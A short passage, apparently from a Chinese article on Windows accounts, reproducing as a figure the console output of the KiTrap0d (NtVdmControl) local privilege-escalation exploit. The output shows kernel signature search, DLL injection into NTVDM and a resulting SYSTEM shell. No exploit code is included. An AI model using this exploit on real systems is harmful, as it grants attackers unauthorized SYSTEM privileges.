 Windows NT/2K/XP/2K3/VISTA/2K8/7 NtVdmControl()=>KiTrap0d local ring0
---------------------------------------- taviso@sdf.lonestar.org -
[+] Spawning a shell to give SYSTEM token (do not close it)
[?] CreateProcess("C:\WINDOWS\SYSTEM32\CMD.EXE") => 0x704
[?] GetVersionEx() => 5.1
[?] NtQuerySystemInformation() => \WINDOWS\system32\ntkrnlpa.exe@804D7
[?] Searching for kernel 5.1 signature { 64, a1, ... } ...
[+] Signature found 0x29152 bytes from kernel base
[+] Starting the NTVDM subsystem
[?] CreateProcess("C:\WINDOWS\SYSTEM32\DEBUG.EXE") => 0x668
[?] OpenProcess(1640) => 0x7c8
[?] Injecting the exploit thread into NTVDM subsystem @0x7c8
[?] WriteProcessMemory(0x7c8, 0x2070000, "VDMEXPLOIT.DLL", 14);
[?] WaitForSingleObject(0x7f0, INFINITE);
[?] GetExitCodeThread(0x7f0, 0012FF44); => 0x77303074
[+] The exploit thread reports exploitation was successful
[+] w00t! You can now use the shell opened earlier
[+] Press any key to exit...
图 3
关于 Windows 账户的几个技巧